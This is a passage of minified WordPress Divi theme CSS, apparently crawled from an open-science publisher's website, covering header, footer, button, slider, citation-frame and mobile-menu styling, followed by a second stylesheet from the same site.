input{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-moz-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input::-webkit-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}.et_search_form_container input:-ms-input-placeholder{font-weight:bold;font-style:normal;text-transform:uppercase;text-decoration:none}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#1f6994}#main-footer .footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#489624}.footer-widget li:before{border-color:#489624}.footer-widget,.footer-widget li,.footer-widget li a,#footer-info{font-size:14px}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#489624}body .et_pb_button{background-color:#1f6994;border-color:#1f6994;border-radius:30px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_button:after{content:'';font-size:20px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#1f6994!important;background-color:#ffffff;border-color:#1f6994!important;border-radius:30px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none;line-height:1.5em}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2,body.single .et_post_meta_wrapper h1{font-weight:bold;font-style:normal;text-transform:none;text-decoration:none}@media only screen and (min-width:981px){.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:55%}.et_pb_svg_logo #logo{height:55%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_split .et-fixed-header #et-top-navigation{padding:45px 0 0 0}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a,.et_header_style_split .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_centered header#main-header.et-fixed-header .logo_container{height:90px}.et_header_style_split #main-header.et-fixed-header .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .et-fixed-header .centered-inline-logo-wrap #logo{height:90px}.et_header_style_slide .et-fixed-header #et-top-navigation,.et_header_style_fullscreen .et-fixed-header #et-top-navigation{padding:36px 0 36px 0!important}.et_fixed_nav #page-container .et-fixed-header#top-header{background-color:#1f6994!important}.et_fixed_nav #page-container .et-fixed-header#top-header #et-secondary-nav li ul{background-color:#1f6994}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:#183c55!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:#183c55!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:#183c55!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#1f6994!important}body.home-posts #left-area .et_pb_post h2,body.archive #left-area .et_pb_post h2,body.search #left-area .et_pb_post h2{font-size:21.666666666667px}body.single .et_post_meta_wrapper h1{font-size:25px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Arial',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Futura Medium',Helvetica,Arial,Lucida,sans-serif}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0_tb_footer{border-top-width:6px;border-color:#75b72e #75B72E #75B72E #75B72E}.et_pb_section_0_tb_footer.et_pb_section{padding-top:0px;padding-bottom:100px;background-color:#287224!important}.et_pb_section_0_tb_footer.section_has_divider.et_pb_bottom_divider .et_pb_bottom_inside_divider{background-image:url([data-uri]);background-size:100% 82px;bottom:0;height:82px;z-index:1;transform:scale(1,1)}.et_pb_row_0_tb_footer.et_pb_row{padding-top:60px!important;padding-right:50px!important;padding-bottom:0px!important;padding-left:50px!important;padding-top:60px;padding-right:50px;padding-bottom:0px;padding-left:50px}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:95%}.et_pb_row_0_tb_footer{z-index:10!important;position:relative}.et_pb_text_0_tb_footer.et_pb_text,.et_pb_text_0_tb_footer.et_pb_text a,.et_pb_text_3_tb_footer.et_pb_text,.et_pb_text_3_tb_footer.et_pb_text a{color:#FFFFFF!important}.et_pb_text_0_tb_footer ul li,.et_pb_text_3_tb_footer ul li{line-height:2.4em;line-height:2.4em}.et_pb_text_0_tb_footer h2{font-weight:700;color:#FFFFFF!important}.et_pb_text_0_tb_footer h6,.et_pb_text_1_tb_footer h6,.et_pb_text_2_tb_footer h6,.et_pb_text_4_tb_footer h6{font-weight:700;text-transform:uppercase;line-height:1.8em}.et_pb_text_0_tb_footer ul,.et_pb_text_3_tb_footer ul{list-style-type:none!important;padding-left:1px!important}.et_pb_text_1_tb_footer h1,.et_pb_text_2_tb_footer h1,.et_pb_text_3_tb_footer h2,.et_pb_text_4_tb_footer h1{font-weight:700}.et_pb_text_1_tb_footer h2,.et_pb_text_2_tb_footer h2,.et_pb_text_4_tb_footer h2{font-weight:700;color:#FFFFFF!important;text-align:center}.et_pb_text_1_tb_footer,.et_pb_text_2_tb_footer,.et_pb_text_4_tb_footer{margin-bottom:10px!important}.et_pb_button_0_tb_footer_wrapper{margin-top:20px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer{color:#514F50!important;border-color:#514F50;border-radius:100px;font-weight:600!important;background-color:#FFFFFF}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover{border-color:rgba(255,255,255,0)!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;font-family:ETmodules!important;font-weight:400!important}.et_pb_button_0_tb_footer{transition:border 300ms ease 0ms}.et_pb_button_0_tb_footer,.et_pb_button_0_tb_footer:after{transition:all 300ms ease 0ms}.et_pb_text_3_tb_footer h6{font-family:'Montserrat',sans-serif;font-weight:700;text-transform:uppercase;line-height:1.8em}ul.et_pb_social_media_follow_0_tb_footer a.icon{border-radius:15px 15px 15px 15px}.et_pb_social_media_follow_network_0_tb_footer a.icon,.et_pb_social_media_follow_network_1_tb_footer a.icon{background-color:#514F50!important}.et_pb_section_1_tb_footer,.et_pb_section_2_tb_footer{border-radius:20px 20px 20px 20px;overflow:hidden;max-width:70%;margin-left:auto!important;margin-right:auto!important;z-index:10;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.3)}@media only screen and (min-width:981px){.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}}@media only screen and (max-width:980px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:10%!important;padding-left:0px!important;padding-right:10%!important;padding-left:0px!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@media only screen and (max-width:767px){.et_pb_section_0_tb_footer{border-top-width:6px;border-top-color:#75b72e}.et_pb_row_0_tb_footer.et_pb_row{padding-right:5%!important;padding-left:5%!important;padding-right:5%!important;padding-left:5%!important}.et_pb_row_0_tb_footer,body #page-container .et-db #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:90%}.et_pb_text_0_tb_footer h2,.et_pb_text_3_tb_footer h2{text-align:center}body #page-container .et_pb_section .et_pb_button_0_tb_footer:after{line-height:inherit;font-size:inherit!important;margin-left:-1em;left:auto;display:inline-block;opacity:0;content:attr(data-icon);font-family:ETmodules!important;font-weight:400!important}body #page-container .et_pb_section .et_pb_button_0_tb_footer:before{display:none}body #page-container .et_pb_section .et_pb_button_0_tb_footer:hover:after{margin-left:.3em;left:auto;margin-left:.3em;opacity:1}}@font-face{font-family:"Futura Medium";font-display:swap;src:url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"),url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype")}.et_pb_section_0.et_pb_section{padding-top:0px;padding-bottom:0px}.et_pb_row_0.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;margin-top:0px!important;margin-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et_pb_row_0,body #page-container .et-db #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_0.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_0.et_pb_row{width:100%;max-width:100%}.et_pb_image_0{width:100%;max-width:100%!important;text-align:center}.et_pb_image_0 .et_pb_image_wrap,.et_pb_image_0 img{width:100%}.et_pb_row_1.et_pb_row{padding-bottom:8px!important;padding-bottom:8px}.lwp_divi_breadcrumbs_0{font-size:16px;text-align:center;padding-top:0px;margin-top:65px;margin-bottom:18px}.lwp_divi_breadcrumbs_0 .before-icon{font-family:ETmodules!important;font-weight:400!important}.et_pb_section_1.et_pb_section{padding-top:4px;padding-bottom:14px}.et_pb_row_2,body #page-container .et-db #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_2.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_2.et_pb_row{width:85%;max-width:100%}.et_pb_text_0 h1{font-weight:600;text-align:left}.et_pb_text_0{padding-top:3px!important;padding-bottom:10px!important;margin-bottom:3px!important}.et_pb_text_1,.et_pb_text_7,.et_pb_text_10,.et_pb_text_12,.et_pb_text_14,.et_pb_text_16{margin-bottom:2px!important}.et_pb_text_2,.et_pb_text_9{margin-top:5px!important}.et_pb_button_0,.et_pb_button_0:after{transition:all 300ms ease 0ms}.et_pb_section_2.et_pb_section{padding-top:2px;padding-bottom:7px}.et_pb_row_3,body #page-container .et-db #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single #page-container #et-boc .et-l .et_pb_row_3.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page #page-container #et-boc .et-l .et_pb_row_3.et_pb_row{width:100%;max-width:85%}.et_pb_text_17 h1{font-size:40px;text-align:center}.et_pb_text_17 h2{font-size:30px;text-align:left}.et_pb_text_17{padding-bottom:0px!important;margin-bottom:20px!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_description .et_pb_slide_title a{font-size:25px!important;color:#183C55!important}.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content div,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta,.et_pb_post_slider_0.et_pb_slider .et_pb_slide_content .post-meta a{color:#183C55!important}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_description{text-align:left}.et_pb_post_slider_0,.et_pb_post_slider_0 .et_pb_slide,.et_pb_post_slider_0 .et_pb_slide_overlay_container{border-radius:10px 10px 10px 10px;overflow:hidden}.et_pb_post_slider_0 .et_pb_slide_description,.et_pb_slider_fullwidth_off.et_pb_post_slider_0 .et_pb_slide_description{padding-top:50px;padding-bottom:50px}.et_pb_post_slider_0{margin-left:0px!important;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.et_pb_post_slider_0 .et_pb_slide .et_pb_slide_overlay_container{background-color:#FFFFFF}.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-prev,.et_pb_post_slider_0 .et-pb-slider-arrows .et-pb-arrow-next{color:#1F6994}.et_pb_post_slider_0 .et-pb-controllers a,.et_pb_post_slider_0 .et-pb-controllers .et-pb-active-control{background-color:#1F6994}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}@media only screen and (max-width:980px){.et_pb_text_0 h1,.et_pb_text_17 h1{font-size:40px}.et_pb_text_17 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:20px}}@media only screen and (max-width:767px){.et_pb_text_0 h1{font-size:20px}.et_pb_text_17 h1{font-size:35px}.et_pb_text_17 h2{font-size:30px}.et_pb_column_3{border-left-width:3px;border-left-color:#1F6994;padding-left:10px}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/et-cache/38012/et-core-unified-38012.min.css?ver=1765382850
body_size: 413
content:
.et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:block!important;content:"\e04f"!important}.et_pb_ajax_pagination_container article{margin-bottom:30px!important}#publication-abstract{text-align:left!important}#publication-affiliation p{text-align:left!important}#publicaiton-pdf{margin-top:25px}h2{font-weight:bold!important}.entry-meta .byline,.entry-meta .cat-links{display:none}.entry-meta .posted-on{display:none}#publication-title h1{text-transform: none!important}#citation-frame{border:1px solid #1f6994;border-radius:15px;padding:10px}#citation-frame select{cursor:pointer;border-radius:10px;border-color:#1f6994;background-color:#1f6994;color:white;padding:6px;margin-top:5px}#citation-frame p{margin-top:10px;margin-bottom:10px}#citation-frame button{padding:6px;background-color:#1f6994;color:white;border:solid 2px #1f6994;border-radius:10px;width:120px}#citation-frame button:hover{cursor:pointer;background-color:white;color:#1f6994;border:solid 2px #1f6994;border-radius:10px}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,ul.et_mobile_menu li.page_item_has_children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle,.et-db #et-boc .et-l ul.et_mobile_menu li.page_item_has_children .mobile-toggle{width:44px;height:100%;padding:0px!important;max-height:44px;position:absolute;right:0px;top:0px;z-index:999;background-color:transparent;border-bottom:0;text-align:center}ul.et_mobile_menu>li.menu-item-has-children,ul.et_mobile_menu>li.page_item_has_children,ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children,.et-db #et-boc .et-l ul.et_mobile_menu>li.page_item_has_children,.et-db #et-boc .et-l ul.et_mobile_menu>li.menu-item-has-children .sub-menu li.menu-item-has-children{position:relative}.et_mobile_menu .menu-item-has-children>a,.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{background-color:transparent}ul.et_mobile_menu .menu-item-has-children .sub-menu,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu{display:none!important;visibility:hidden!important}ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,#main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #et-boc .et-l ul.et_mobile_menu .menu-item-has-children .sub-menu.visible,.et-db #main-header ul.et_mobile_menu .menu-item-has-children .sub-menu.visible{display:block!important;visibility:visible!important}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{top:10px;position:relative;font-family:"ETModules"}body.single-product:not(.et-tb-has-template) ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-product_cat ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-project_category ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.single-product.et-db:not(.et-tb-has-template) #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-product_cat.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,body.tax-project_category.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{content:"+"}ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children .mobile-toggle::after{content:"4c"}ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.single-product:not(.et-tb-has-template) ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.single-product.et-db:not(.et-tb-has-template) #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-product_cat ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-product_cat.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-project_category ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after,body.tax-project_category.et-db #et-boc .et-l ul.et_mobile_menu li.menu-item-has-children.dt-open>.mobile-toggle::after{content:'4d'}.pa-post-category-links{font-weight:bold!important}.pa-post-category-links a{background:#fffff;border:1px solid #1f6994!important;padding:.5em 1em;border-radius:50px;color:#1f6994;font-size:16px;transition:.3s ease all}@media only screen and (max-width:768px){.pa-post-category-links a{font-size:12px}.pa-post-category-links a:hover{font-size:12px}}.pa-post-category-links a:hover{background:#1f6994;font-size:16px;color:#ffffff;transition:.3s ease all}.single .post{padding-bottom:15px!important;margin-bottom:0px!important}#related-recent-news .entry-title a:before{content:"• "}.entry-title a:hover{color:#5c892f;transition-duration:1s}#searchbox>div>input{min-width:100%!important;width:100%!important}#searchboxics>div>input{min-width:100%!important;width:100%!important}@media only screen and (max-width:1200px){#et_mobile_nav_menu{display:block}#top-menu{display:none}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}}